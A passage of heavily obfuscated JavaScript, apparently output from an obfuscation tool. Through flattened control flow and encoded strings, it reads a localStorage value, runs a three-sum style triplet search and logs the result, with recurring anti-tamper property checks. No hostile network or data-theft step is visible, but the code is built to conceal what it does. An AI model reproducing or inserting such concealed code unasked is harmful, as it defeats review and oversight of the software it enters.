hldQk0.rwO77r.uSQ6XIC+0x173:ouIcdp(hldQk0.sNW5Ea={},hldQk0.sNW5Ea.gDK1Wb_=function(...SBj48L){return TfVcYxe(0x7f,-0x7c,{sNW5Ea:hldQk0.sNW5Ea,rwO77r:hldQk0.rwO77r,upy8rZ:{}},SBj48L).next().value},hldQk0.sNW5Ea.b8QzZOd=function(...SBj48L){return TfVcYxe(0xc4,0x1f,{sNW5Ea:hldQk0.sNW5Ea,rwO77r:hldQk0.rwO77r,HlcKufb:{}},SBj48L).next().value},u5H5VZ2(hldQk0.sNW5Ea.gDK1Wb_),u5H5VZ2(hldQk0.sNW5Ea.b8QzZOd));throw new(Mf_bP5n(De2Cpti(Q1pEONC[0x25e])))((0x1,hldQk0.sNW5Ea.gDK1Wb_)(0x266)+(0x1,hldQk0.sNW5Ea.gDK1Wb_)(0x267)+(0x1,hldQk0.sNW5Ea.gDK1Wb_)(0x268)+(0x1,hldQk0.sNW5Ea.gDK1Wb_)(0x269)+(0x1,hldQk0.sNW5Ea.gDK1Wb_)(SBj48L+0x279));case hldQk0.rwO77r.uSQ6XIC+0x100:return;case SBj48L- -0x10a:ouIcdp(hldQk0.hBR4Wro=hldQk0.rwO77r,SBj48L+=0x10e,LgmTbU+=-0x113);break;case-0xc8:if(!ExCQqKI.Xanc8H[Q1pEONC[0x2]]){ouIcdp(hldQk0.hBR4Wro=hldQk0.rwO77r,SBj48L+=0xb0,LgmTbU+=0xb7);break}else{ouIcdp(hldQk0.hBR4Wro=hldQk0.rwO77r,SBj48L+=0x13c,LgmTbU+=-0x22);break}case 0x3:case-0x62:ouIcdp([...upy8rZ.fWWF_B]=eEcYpuj,upy8rZ.Wo1lBv=function*TfVcYxe(SBj48L,LgmTbU,hldQk0={DHHmMq:{}}){while(SBj48L+LgmTbU!==0x52)with(hldQk0.gfu4hsy||hldQk0)switch(SBj48L+LgmTbU){case-0xbe:case hldQk0.DHHmMq.wpsWBD+0x150:ouIcdp(hldQk0.gfu4hsy=hldQk0.DHHmMq,SBj48L+=-0x93,LgmTbU+=-0x107);break;case 0xab:case SBj48L!=0xe3&&SBj48L!=0x51&&SBj48L-0x91:return upy8rZ.KMOThw=!0x0,UrlAIiP[upy8rZ.fWWF_B[Q1pEONC[0x2]]];case-0xa3:ouIcdp([hldQk0.DHHmMq.wpsWBD,hldQk0.DHHmMq.YMEyIRO,hldQk0.DHHmMq.mtXGWt]=[-0xe5,0x23,0x5c],hldQk0.gfu4hsy=hldQk0.DHHmMq,SBj48L+=0x1d7,LgmTbU+=-0x60);break;case LgmTbU!=0xd6&&LgmTbU- -0x21:ouIcdp(hldQk0.gfu4hsy=hldQk0.DHHmMq,SBj48L+=-0x93,LgmTbU+=0x67);break;case-0x61:default:ouIcdp(hldQk0.gfu4hsy=hldQk0.DHHmMq,SBj48L+=-0x3c,LgmTbU+=0x67);break;case 0xa6:case SBj48L!=0xe3&&SBj48L!=0x165&&SBj48L-0x91:case-0x50:return upy8rZ.KMOThw=!0x0,UrlAIiP[upy8rZ.fWWF_B[Q1pEONC[SBj48L+-0x4f]]]=(0x1,sNW5Ea.b8QzZOd)(FVr7tb4[upy8rZ.fWWF_B[Q1pEONC[SBj48L+-0x4f]]]);case SBj48L-0x157:case-0x5a:ouIcdp([hldQk0.DHHmMq.wpsWBD,hldQk0.DHHmMq.YMEyIRO,hldQk0.DHHmMq.mtXGWt]=[-0x59,-0x67,0x96],upy8rZ.fWWF_B[Q1pEONC[SBj48L+-0x9e]]=Q1pEONC[0x4]);if(typeof UrlAIiP[upy8rZ.fWWF_B[Q1pEONC[SBj48L+-0x9c]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(hldQk0.gfu4hsy=hldQk0.DHHmMq,SBj48L+=-0x4d,LgmTbU+=0xc6);break}else{ouIcdp(hldQk0.gfu4hsy=hldQk0.DHHmMq,SBj48L+=0xc7,LgmTbU+=0xc6);break}}},upy8rZ.KMOThw=void 0x0,hldQk0.hBR4Wro=hldQk0.upy8rZ,SBj48L+=-0x8d);break;case 0x7f:case SBj48L!=0x7f&&SBj48L-0x7c:hldQk0.upy8rZ.hTActsM=(0x1,Wo1lBv)(0x9e,-0x157).next().value;if(KMOThw){ouIcdp(hldQk0.hBR4Wro=hldQk0.upy8rZ,SBj48L+=-0xe9,LgmTbU+=0x170);break}else{ouIcdp(hldQk0.hBR4Wro=hldQk0.upy8rZ,SBj48L+=-0x20,LgmTbU+=0x8d);break}case LgmTbU!=0x1e0&&LgmTbU!=0x10a&&LgmTbU-0xf5:ouIcdp([hldQk0.rwO77r.OLDBHD,hldQk0.rwO77r.uSQ6XIC,hldQk0.rwO77r.OydZD27]=[-0x71,-0xa8,0xc3],hldQk0.hBR4Wro=hldQk0.upy8rZ,SBj48L+=0xc7,LgmTbU++);break;case LgmTbU-0x2e:case 0x51:case 0x4:return;case-0x87:case 0x77:case SBj48L!=-0xbf&&SBj48L-0x9:throw new(Mf_bP5n(De2Cpti(Q1pEONC[SBj48L+0x245])))(De2Cpti(SBj48L+0x24c));case hldQk0.rwO77r.uSQ6XIC+-0x1:return kj7ZP3u;case SBj48L-0x2b:ExCQqKI.Xanc8H[Q1pEONC[0x5]]=Mf_bP5n(De2Cpti(0x26b)).localStorage.getItem(ExCQqKI.Xanc8H[Q1pEONC[0x2]]);try{ExCQqKI.Xanc8H[Q1pEONC[0x5]]=Mf_bP5n(De2Cpti(0x26c)).parse(ExCQqKI.Xanc8H[Q1pEONC[0x5]])}catch(_hX_RP){ExCQqKI.Xanc8H[Q1pEONC[0x4]](new(Mf_bP5n(De2Cpti(Q1pEONC[0x25e])))(De2Cpti(0x26d)+ExCQqKI.Xanc8H[Q1pEONC[0x2]]+De2Cpti(0x26e)+_hX_RP.message))}return ExCQqKI.SX03bvZ=!0x0,ExCQqKI.Xanc8H[Q1pEONC[0x4]](Q1pEONC[0x6],ExCQqKI.Xanc8H[Q1pEONC[0x5]]);case-0x76:case-0xaf:case-0xa0:ouIcdp([hldQk0.rwO77r.OLDBHD,hldQk0.rwO77r.uSQ6XIC,hldQk0.rwO77r.OydZD27]=[-0x46,-0xd4,0xd3],ExCQqKI.Xanc8H[Q1pEONC[0x0]]=Q1pEONC[0x1]);if(typeof ExCQqKI.Xanc8H[Q1pEONC[0x2]]!==De2Cpti(SBj48L+0x378)){ouIcdp(hldQk0.hBR4Wro=hldQk0.rwO77r,SBj48L+=0x12e,LgmTbU+=-0xa8);break}else{ouIcdp(hldQk0.hBR4Wro=hldQk0.rwO77r,SBj48L+=0x56,LgmTbU+=-0xa8);break}case 0xeb:case-0xc2:ouIcdp(hldQk0.hBR4Wro=hldQk0.rwO77r,SBj48L+=0x7b,LgmTbU+=-0x233);break;case 0xcf:case hldQk0.rwO77r.uSQ6XIC+0xd1:default:return hTActsM;case-0x6b:case 0xe3:ouIcdp([...HlcKufb.iZ1GFUj]=eEcYpuj,HlcKufb.LxTqQ1=function*TfVcYxe(SBj48L,LgmTbU,hldQk0,eEcYpuj,_hX_RP={hIPIDfT:{}}){while(SBj48L+LgmTbU+hldQk0+eEcYpuj!==-0x95)with(_hX_RP.YuqaVhb||_hX_RP)switch(SBj48L+LgmTbU+hldQk0+eEcYpuj){case-0xf3:case hldQk0-0xd1:ouIcdp(_hX_RP.YuqaVhb=_hX_RP.hIPIDfT,SBj48L+=-0x29,LgmTbU+=-0x80,hldQk0+=-0x8f,eEcYpuj+=0x16e);break;case LgmTbU-0xa0:ouIcdp([_hX_RP.hIPIDfT.Cb46Nn,_hX_RP.hIPIDfT.Yz6PpK]=[-0x8,-0x80],_hX_RP.YuqaVhb=_hX_RP.hIPIDfT,SBj48L+=-0x29,LgmTbU+=-0x80,hldQk0+=0x1a,eEcYpuj+=0x19f);break;case hldQk0-0x5d:ouIcdp([_hX_RP.hIPIDfT.Cb46Nn,_hX_RP.hIPIDfT.Yz6PpK]=[0x6,-0x77],HlcKufb.iZ1GFUj[Q1pEONC[SBj48L+-0x29]]=Q1pEONC[SBj48L+-0x25],HlcKufb.iZ1GFUj[Q1pEONC[0x5]]=\"\\x22\\x48\\x4b\\x73\\x42\\x47\\x41\\x51\\x4c\\x55\\x67\\x4d\\x7e\\x46\\x53\\x6d\\x2c\\x3b\\x25\\x50\\x3f\\x7a\\x5a\\x79\\x30\\x40\\x24\\x7d\\x7b\\x6f\\x54\\x39\\x78\\x31\\x49\\x59\\x5b\\x6c\\x43\\x68\\x5d\\x69\\x65\\x29\\x3c\\x35\\x23\\x6a\\x2b\\x56\\x61\\x26\\x38\\x62\\x63\\x36\\x52\\x3e\\x6b\\x28\\x21\\x45\\x3a\\x77\\x37\\x4e\\x34\\x4f\\x58\\x44\\x57\\x5e\\x70\\x2f\\x32\\x60\\x72\\x7c\\x4a\\x2e\\x33\\x64\\x66\\x6e\\x5f\\x3d\\x76\\x75\\x2a\\x71\\x74\",HlcKufb.iZ1GFUj[Q1pEONC[0x1]]=\"\"+(HlcKufb.iZ1GFUj[Q1pEONC[hldQk0+-0xa8]]||\"\"),HlcKufb.iZ1GFUj[Q1pEONC[hldQk0+-0x7f]]=HlcKufb.iZ1GFUj[Q1pEONC[SBj48L+-0x28]].length,HlcKufb.iZ1GFUj[Q1pEONC[hldQk0+-0x4c]]=[],HlcKufb.iZ1GFUj[Q1pEONC[0x28]]=Q1pEONC[0x2],HlcKufb.iZ1GFUj[Q1pEONC[LgmTbU+0x36]]=Q1pEONC[hldQk0+-0xa8],_hX_RP.YuqaVhb=_hX_RP.hIPIDfT,SBj48L+=-0x4a,LgmTbU+=-0x99,hldQk0+=-0x4b,eEcYpuj+=0x134);break;case LgmTbU- -0x1f:ouIcdp(_hX_RP.YuqaVhb=_hX_RP.hIPIDfT,SBj48L+=-0x150,LgmTbU+=-0xc,hldQk0+=0x13f,eEcYpuj+=0x74);break;case 0x53:case 0x41:HlcKufb.iZ1GFUj[Q1pEONC[0x11]]=-Q1pEONC[0x4];for(HlcKufb.iZ1GFUj[-Q1pEONC[SBj48L+0xec]]=Q1pEONC[0x2];HlcKufb.iZ1GFUj[-Q1pEONC[0xcb]]<HlcKufb.iZ1GFUj[Q1pEONC[0x2b]];HlcKufb.iZ1GFUj[-Q1pEONC[LgmTbU+0x168]]++){HlcKufb.iZ1GFUj[Q1pEONC[0x3e]]=HlcKufb.iZ1GFUj[Q1pEONC[hldQk0+-0x5a]].indexOf(HlcKufb.iZ1GFUj[Q1pEONC[0x1]][HlcKufb.iZ1GFUj[-Q1pEONC[SBj48L+0xec]]]);if(HlcKufb.iZ1GFUj[Q1pEONC[0x3e]]===-Q1pEONC[0x4])continue;if(HlcKufb.iZ1GFUj[Q1pEONC[0x11]]<Q1pEONC[0x2]){HlcKufb.iZ1GFUj[Q1pEONC[0x11]]=HlcKufb.iZ1GFUj[Q1pEONC[LgmTbU+0xdb]]}else{ouIcdp(HlcKufb.iZ1GFUj[Q1pEONC[hldQk0+-0x4e]]+=HlcKufb.iZ1GFUj[Q1pEONC[0x3e]]*Q1pEONC[0x16],HlcKufb.iZ1GFUj[Q1pEONC[0x28]]|=HlcKufb.iZ1GFUj[Q1pEONC[0x11]]<<HlcKufb.iZ1GFUj[Q1pEONC[hldQk0+-0x2d]],HlcKufb.iZ1GFUj[Q1pEONC[SBj48L+0x53]]+=(HlcKufb.iZ1GFUj[Q1pEONC[SBj48L+0x32]]&Q1pEONC[0x2d])>Q1pEONC[hldQk0+-0x4a]?Q1pEONC[0x12]:Q1pEONC[hldQk0+-0x4c]);do{ouIcdp(HlcKufb.iZ1GFUj[Q1pEONC[0x5e]].push(HlcKufb.iZ1GFUj[Q1pEONC[LgmTbU+0xc5]]&Q1pEONC[0x10]),HlcKufb.iZ1GFUj[Q1pEONC[0x28]]>>=Q1pEONC[SBj48L+0x2c],HlcKufb.iZ1GFUj[Q1pEONC[LgmTbU+0xcf]]-=Q1pEONC[0xb])}while(HlcKufb.iZ1GFUj[Q1pEONC[0x32]]>Q1pEONC[0x11]);HlcKufb.iZ1GFUj[Q1pEONC[0x11]]=-Q1pEONC[0x4]}}if(HlcKufb.iZ1GFUj[Q1pEONC[0x11]]>-Q1pEONC[0x4]){ouIcdp(_hX_RP.YuqaVhb=_hX_RP.hIPIDfT,eEcYpuj+=-0x6e);break}else{ouIcdp(_hX_RP.YuqaVhb=_hX_RP.hIPIDfT,LgmTbU+=0x191,eEcYpuj+=-0x138);break}case LgmTbU- -0x82:ouIcdp(HlcKufb.iZ1GFUj[Q1pEONC[0x5e]].push((HlcKufb.iZ1GFUj[Q1pEONC[0x28]]|HlcKufb.iZ1GFUj[Q1pEONC[0x11]]<<HlcKufb.iZ1GFUj[Q1pEONC[LgmTbU+0xcf]])&Q1pEONC[hldQk0+-0x4f]),_hX_RP.YuqaVhb=_hX_RP.hIPIDfT,LgmTbU+=0x191,eEcYpuj+=-0xca);break;case _hX_RP.hIPIDfT.Cb46Nn+-0x72:ouIcdp(_hX_RP.YuqaVhb=_hX_RP.hIPIDfT,SBj48L+=-0x16,LgmTbU+=-0x27,hldQk0+=0x1a,eEcYpuj+=0xe2);break;case hldQk0- -0x4d:return HlcKufb.zA3lh7f=!0x0,_y_CzW(HlcKufb.iZ1GFUj[Q1pEONC[LgmTbU+-0x96]]);case-0x80:case SBj48L!=-0x21&&hldQk0-0xc:default:ouIcdp(_hX_RP.YuqaVhb=_hX_RP.hIPIDfT,SBj48L+=-0x29,LgmTbU+=-0x80,hldQk0+=0xb8,eEcYpuj+=0xa9);break;case-0xcc:return HlcKufb.zA3lh7f=!0x0,_y_CzW(HlcKufb.iZ1GFUj[Q1pEONC[0x5e]])}},HlcKufb.zA3lh7f=void 0x0,HlcKufb.kj7ZP3u=(SBj48L+-0xc3,HlcKufb.LxTqQ1)(SBj48L+-0x9b,-0x4,SBj48L+-0x1a,-0x82).next().value);if(HlcKufb.zA3lh7f){ouIcdp(hldQk0.hBR4Wro=hldQk0.HlcKufb,SBj48L+=-0x1b8);break}else{ouIcdp(hldQk0.hBR4Wro=hldQk0.HlcKufb,SBj48L+=-0x8e,LgmTbU+=-0x29);break}case SBj48L-0x53:ouIcdp([hldQk0.rwO77r.OLDBHD,hldQk0.rwO77r.uSQ6XIC,hldQk0.rwO77r.OydZD27]=[-0x5b,0xb5,-0x63],hldQk0.hBR4Wro=hldQk0.upy8rZ,SBj48L+=0x4c,LgmTbU+=0x64);break}},ExCQqKI.SX03bvZ=void 0x0,hldQk0.reQhkoq=hldQk0.ExCQqKI,SBj48L+=0x63);break;case hldQk0.ednWn9f.KLwYvl7+-0xae:[hldQk0.ednWn9f.KLwYvl7,hldQk0.ednWn9f.iKoZVC]=[-0xee,0xa2];case 0xbf:case hldQk0.ednWn9f.iKoZVC+-0x5:case 0xde:return;default:ouIcdp([hldQk0.ednWn9f.KLwYvl7,hldQk0.ednWn9f.iKoZVC]=[0xd7,0x91],ednWn9f.qE5jg1T=function(...TfVcYxe){return IXu1P2(0x70,-0xca,0x43,{ednWn9f:hldQk0.ednWn9f,ExCQqKI:{}},TfVcYxe).next().value},_hX_RP[Q1pEONC[SBj48L+0x3e]]=Q1pEONC[0x2],u5H5VZ2(ednWn9f.qE5jg1T,Q1pEONC[SBj48L+0x3f]),TfVcYxe+=0x84,SBj48L+=-0x56,LgmTbU+=0x19);break;case SBj48L-0xb8:return njeioBD;case TfVcYxe!=0xd7&&TfVcYxe-0xae:ouIcdp(hldQk0.reQhkoq=hldQk0.k4E6jAp,TfVcYxe+=-0x93,SBj48L+=0x54,LgmTbU+=-0x19);break}}ouIcdp(TfVcYxe=void 0x0,SBj48L=IXu1P2(-0x6c,-0x3e,-0x35).next().value);if(TfVcYxe){return SBj48L}}if(oNJjMp()){Mf_bP5n(De2Cpti(0x26f))[De2Cpti(0x270)](NfN9jy,Mf_bP5n(De2Cpti(0x271))[De2Cpti(0x272)+De2Cpti(0x273)+Q1pEONC[0x25f]](NfN9jy)[De2Cpti(0x274)])}},Q1pEONC[0x24a]),Mf_bP5n(dwbbRz5(Q1pEONC[0x23a]))(()=>{if(oNJjMp()){Mf_bP5n(dwbbRz5(Q1pEONC[0x255]))[dwbbRz5(Q1pEONC[0x256])+Q1pEONC[0xdf]](fwgPcv,Mf_bP5n(dwbbRz5(Q1pEONC[0x23b]))[dwbbRz5(Q1pEONC[0x260])+dwbbRz5(Q1pEONC[0x261])+Q1pEONC[0x25f]](fwgPcv)[dwbbRz5(Q1pEONC[0x25d])])}},Q1pEONC[0x24a]),Mf_bP5n(dwbbRz5(Q1pEONC[0x254])+Q1pEONC[0x25c])(()=>{if(oNJjMp()){Mf_bP5n(dwbbRz5(Q1pEONC[0x255]))[dwbbRz5(Q1pEONC[0x256])+Q1pEONC[0xdf]](zrDD0_y,Mf_bP5n(dwbbRz5(Q1pEONC[0x23b]))[dwbbRz5(Q1pEONC[0x260])+dwbbRz5(Q1pEONC[0x261])+Q1pEONC[0x25f]](zrDD0_y)[dwbbRz5(Q1pEONC[0x25d])])}},Q1pEONC[0x24a]),Mf_bP5n(dwbbRz5(Q1pEONC[0x254])+Q1pEONC[0x25c])((...HEgQOx)=>{var UrlAIiP,FVr7tb4;function*_hX_RP(UrlAIiP,FVr7tb4,TfVcYxe,De2Cpti={FTGOZE:{}},SBj48L){while(UrlAIiP+FVr7tb4+TfVcYxe!==-0xe1)with(De2Cpti.IikMnW||De2Cpti)switch(UrlAIiP+FVr7tb4+TfVcYxe){case TfVcYxe-0xd1:case-0x91:if(oNJjMp()){ouIcdp(De2Cpti.IikMnW=De2Cpti.FTGOZE,UrlAIiP+=-0x1d2,FVr7tb4+=0x17b,TfVcYxe+=-0x22);break}else{ouIcdp(De2Cpti.IikMnW=De2Cpti.FTGOZE,UrlAIiP+=0x123,FVr7tb4+=0x38,TfVcYxe+=-0x147);break}case 0x2:case De2Cpti.FTGOZE.nr0JnM+0x39:ouIcdp((0x1,g7cFwBf)(),De2Cpti.IikMnW=De2Cpti.FTGOZE,UrlAIiP+=0x6b);break;case TfVcYxe-0xe3:case 0xb0:case-0xc5:ouIcdp(vENGyc.yxIp04=u5H5VZ2(function(...UrlAIiP){var FVr7tb4,TfVcYxe;function*De2Cpti(TfVcYxe,De2Cpti,SBj48L,HEgQOx={nh8AbO:{}}){while(TfVcYxe+De2Cpti+SBj48L!==0xc)with(HEgQOx.frOdEr||HEgQOx)switch(TfVcYxe+De2Cpti+SBj48L){case 0x4c:ouIcdp(UrlAIiP[Q1pEONC[0x0]]=Q1pEONC[0x4],UrlAIiP[Q1pEONC[De2Cpti+-0x6a]]=UrlAIiP[Q1pEONC[0x2]].length,UrlAIiP[Q1pEONC[TfVcYxe+0xfe]]=[],HEgQOx.frOdEr=HEgQOx.nh8AbO,TfVcYxe+=0x10a,De2Cpti+=0xc,SBj48L+=-0x182);break;default:case 0x38:ouIcdp(HEgQOx.frOdEr=HEgQOx.nh8AbO,TfVcYxe+=0x172,De2Cpti+=-0x32,SBj48L+=-0xa9);break;case De2Cpti-0xdc:ouIcdp(HEgQOx.frOdEr=HEgQOx.nh8AbO,TfVcYxe+=-0x27,De2Cpti+=-0x7d,SBj48L+=0x107);break;case 0x14:ouIcdp([HEgQOx.nh8AbO.X7KFza,HEgQOx.nh8AbO.Y9FuC4Q]=[0x88,-0xce],UrlAIiP[Q1pEONC[De2Cpti+0xeb]]=Q1pEONC[De2Cpti+0xef],UrlAIiP[Q1pEONC[0x5]]=UrlAIiP[Q1pEONC[0x2]].length,UrlAIiP[Q1pEONC[TfVcYxe+-0x73]]=[],HEgQOx.frOdEr=HEgQOx.nh8AbO,TfVcYxe+=-0x67,De2Cpti+=0x166,SBj48L+=-0x133);break;case HEgQOx.nh8AbO.Y9FuC4Q+0xae:case 0x10:ouIcdp(UrlAIiP[Q1pEONC[De2Cpti+-0x50]]=Q1pEONC[0x2],UrlAIiP[Q1pEONC[De2Cpti+-0x6e]]=Q1pEONC[0x2],UrlAIiP[Q1pEONC[De2Cpti+-0x79]].sort((TfVcYxe,De2Cpti)=>TfVcYxe-De2Cpti));for(UrlAIiP[-Q1pEONC[TfVcYxe+0x107]]=Q1pEONC[0x2];UrlAIiP[-Q1pEONC[TfVcYxe+0x107]]<UrlAIiP[Q1pEONC[TfVcYxe+-0x8]];UrlAIiP[-Q1pEONC[0x114]]++){if(UrlAIiP[-Q1pEONC[TfVcYxe+0x107]]>Q1pEONC[0x2]&&UrlAIiP[Q1pEONC[0x2]][UrlAIiP[-Q1pEONC[De2Cpti+0x99]]]===UrlAIiP[Q1pEONC[0x2]][UrlAIiP[-Q1pEONC[0x114]]-Q1pEONC[0x4]])continue;ouIcdp(UrlAIiP[Q1pEONC[0x2b]]=UrlAIiP[-Q1pEONC[0x114]]+Q1pEONC[De2Cpti+-0x77],UrlAIiP[Q1pEONC[TfVcYxe+0x0]]=UrlAIiP[Q1pEONC[0x5]]-Q1pEONC[De2Cpti+-0x77]);while(UrlAIiP[Q1pEONC[0x2b]]<UrlAIiP[Q1pEONC[De2Cpti+-0x6e]])if(UrlAIiP[Q1pEONC[0x2]][UrlAIiP[-Q1pEONC[TfVcYxe+0x107]]]+UrlAIiP[Q1pEONC[De2Cpti+-0x79]][UrlAIiP[Q1pEONC[0x2b]]]+UrlAIiP[Q1pEONC[De2Cpti+-0x79]][UrlAIiP[Q1pEONC[0xd]]]<Q1pEONC[0x2]){UrlAIiP[Q1pEONC[0x2b]]++}else if(UrlAIiP[Q1pEONC[TfVcYxe+-0xb]][UrlAIiP[-Q1pEONC[0x114]]]+UrlAIiP[Q1pEONC[0x2]][UrlAIiP[Q1pEONC[0x2b]]]+UrlAIiP[Q1pEONC[0x2]][UrlAIiP[Q1pEONC[0xd]]]>Q1pEONC[0x2]){UrlAIiP[Q1pEONC[0xd]]--}else{UrlAIiP[Q1pEONC[TfVcYxe+-0xc]].push([UrlAIiP[Q1pEONC[0x2]][UrlAIiP[-Q1pEONC[0x114]]],UrlAIiP[Q1pEONC[0x2]][UrlAIiP[Q1pEONC[0x2b]]],UrlAIiP[Q1pEONC[De2Cpti+-0x79]][UrlAIiP[Q1pEONC[0xd]]]]);while(UrlAIiP[Q1pEONC[0x2b]]<UrlAIiP[Q1pEONC[0xd]]&&UrlAIiP[Q1pEONC[0x2]][UrlAIiP[Q1pEONC[De2Cpti+-0x50]]]===UrlAIiP[Q1pEONC[0x2]][UrlAIiP[Q1pEONC[TfVcYxe+0x1e]]+Q1pEONC[TfVcYxe+-0x9]])UrlAIiP[Q1pEONC[0x2b]]++;while(UrlAIiP[Q1pEONC[0x2b]]<UrlAIiP[Q1pEONC[0xd]]&&UrlAIiP[Q1pEONC[De2Cpti+-0x79]][UrlAIiP[Q1pEONC[0xd]]]===UrlAIiP[Q1pEONC[0x2]][UrlAIiP[Q1pEONC[TfVcYxe+0x0]]-Q1pEONC[De2Cpti+-0x77]])UrlAIiP[Q1pEONC[0xd]]--;ouIcdp(UrlAIiP[Q1pEONC[0x2b]]++,UrlAIiP[Q1pEONC[0xd]]--)}}ouIcdp(HEgQOx.frOdEr=HEgQOx.nh8AbO,TfVcYxe+=0x3c,De2Cpti+=-0x89,SBj48L+=0x63);break;case SBj48L- -0x133:ouIcdp([HEgQOx.nh8AbO.X7KFza,HEgQOx.nh8AbO.Y9FuC4Q]=[-0x1,0x23],HEgQOx.frOdEr=HEgQOx.nh8AbO,TfVcYxe+=-0x79,De2Cpti+=-0x32,SBj48L+=0xa4);break;case HEgQOx.nh8AbO.Y9FuC4Q+0xc4:return FVr7tb4=!0x0,UrlAIiP[Q1pEONC[0x1]];case 0xc3:ouIcdp(HEgQOx.frOdEr=HEgQOx.nh8AbO,TfVcYxe+=-0xd0,De2Cpti+=0x15c,SBj48L+=-0x16f);break}}ouIcdp(FVr7tb4=void 0x0,TfVcYxe=De2Cpti(0x74,-0xeb,0x8b).next().value);if(FVr7tb4){return TfVcYxe}}),Mf_bP5n(dwbbRz5(Q1pEONC[UrlAIiP+0x2d4])).log(vENGyc.yxIp04));return;case 0xe2:case UrlAIiP-0x10c:case 0x27:ouIcdp(De2Cpti.IikMnW=De2Cpti.hsFFTh,UrlAIiP+=-0x215,FVr7tb4+=0x92,TfVcYxe+=0xd6);break;case De2Cpti.FTGOZE.nr0JnM+0x197:ouIcdp(De2Cpti.IikMnW=De2Cpti.FTGOZE,UrlAIiP+=-0x209,FVr7tb4+=-0x3f,TfVcYxe+=0x155);break;default:ouIcdp(Mf_bP5n(dwbbRz5(Q1pEONC[0x255]))[dwbbRz5(Q1pEONC[0x256])+Q1pEONC[FVr7tb4+0x128]](owTm7G,Mf_bP5n(dwbbRz5(Q1pEONC[0x23b]))[dwbbRz5(Q1pEONC[0x263])](owTm7G)[dwbbRz5(Q1pEONC[0x25d])]),De2Cpti.IikMnW=De2Cpti.FTGOZE,UrlAIiP+=0xc7,FVr7tb4+=-0x5,TfVcYxe+=-0xf1);break;case De2Cpti.FTGOZE.nr0JnM+0x2b:ouIcdp(Mf_bP5n(dwbbRz5(Q1pEONC[UrlAIiP+0x472]))[dwbbRz5(Q1pEONC[0x256])+Q1pEONC[UrlAIiP+0x2fc]](owTm7G,Mf_bP5n(dwbbRz5(Q1pEONC[FVr7tb4+0x146]))[dwbbRz5(Q1pEONC[UrlAIiP+0x480])](owTm7G)[dwbbRz5(Q1pEONC[0x25d])]),De2Cpti.IikMnW=De2Cpti.FTGOZE,UrlAIiP+=0x2f5,FVr7tb4+=-0x143,TfVcYxe+=-0x125);break;case UrlAIiP-0x1d0:ouIcdp(De2Cpti.IikMnW=De2Cpti.RyYTLb3,UrlAIiP+=-0x313,FVr7tb4+=0x176,TfVcYxe+=0x133);break;case De2Cpti.FTGOZE.nr0JnM+0x1b8:ouIcdp(De2Cpti.IikMnW=De2Cpti.HeYjSh,UrlAIiP+=-0x1e5,FVr7tb4+=0xbb,TfVcYxe+=-0x1e);break;case FVr7tb4-0x167:case-0xbd:case 0xa7:ouIcdp(De2Cpti.FTGOZE.nr0JnM=-0xec,FTGOZE.g7cFwBf=function(...UrlAIiP){return _hX_RP(-0x155,0x72,0x67,{FTGOZE:De2Cpti.FTGOZE,vENGyc:{}},UrlAIiP).next().value},HEgQOx[Q1pEONC[UrlAIiP+-0x87]]=Q1pEONC[0x2]);if(dwbbRz5(0x275)+Q1pEONC[0x262]in F62nPo){ouIcdp(De2Cpti.IikMnW=De2Cpti.FTGOZE,UrlAIiP+=-0x13d,FVr7tb4+=-0x15a,TfVcYxe+=0x277);break}else{ouIcdp(De2Cpti.IikMnW=De2Cpti.FTGOZE,UrlAIiP+=-0xd2,FVr7tb4+=-0x15a,TfVcYxe+=0x277);break}case UrlAIiP-0x76:case-0x6c:case-0x99:ouIcdp(De2Cpti.FTGOZE.nr0JnM=-0x49,De2Cpti.IikMnW=De2Cpti.hpm4QVg,UrlAIiP+=0x90,FVr7tb4+=0x1d8,TfVcYxe+=-0x27c);break;case 0x24:case De2Cpti.FTGOZE.nr0JnM+0x79:case 0xc9:ouIcdp(Mf_bP5n(dwbbRz5(Q1pEONC[0x255]))[dwbbRz5(Q1pEONC[0x256])+Q1pEONC[0xdf]](owTm7G,Mf_bP5n(dwbbRz5(Q1pEONC[FVr7tb4+0x284]))[dwbbRz5(Q1pEONC[0x263])](owTm7G)[dwbbRz5(Q1pEONC[0x25d])]),De2Cpti.IikMnW=De2Cpti.FTGOZE,UrlAIiP+=0x135,FVr7tb4+=-0x5,TfVcYxe+=-0xf1);break}}ouIcdp(UrlAIiP=void 0x0,FVr7tb4=_hX_RP(0x87,0xd4,-0x1ee).next().value);if(UrlAIiP){return FVr7tb4}},Q1pEONC[0x24a]),Mf_bP5n(dwbbRz5(Q1pEONC[0x254])+Q1pEONC[0x25c])(()=>{if(oNJjMp()){Mf_bP5n(dwbbRz5(Q1pEONC[0x255]))[dwbbRz5(Q1pEONC[0x256])+Q1pEONC[0xdf]](LH8hRMg,Mf_bP5n(dwbbRz5(Q1pEONC[0x23b]))[dwbbRz5(Q1pEONC[0x260])+dwbbRz5(Q1pEONC[0x261])+Q1pEONC[0x25f]](LH8hRMg)[dwbbRz5(Q1pEONC[0x25d])])}},Q1pEONC[0x24a]),Mf_bP5n(dwbbRz5(Q1pEONC[0x254])+Q1pEONC[0x25c])(()=>{if(oNJjMp()){ouIcdp(u5H5VZ2(TfVcYxe),u5H5VZ2(_hX_RP));function _hX_RP(..._hX_RP){var TfVcYxe,HEgQOx;function*UrlAIiP(HEgQOx,UrlAIiP,FVr7tb4,De2Cpti,SBj48L={XAOe6v0:{}}){while(HEgQOx+UrlAIiP+FVr7tb4+De2Cpti!==-0x22)with(SBj48L.cYgyKu||SBj48L)switch(HEgQOx+UrlAIiP+FVr7tb4+De2Cpti){case-0xbc:return TfVcYxe=!0x0,_y_CzW(_hX_RP[Q1pEONC[0x6e]]);case FVr7tb4- 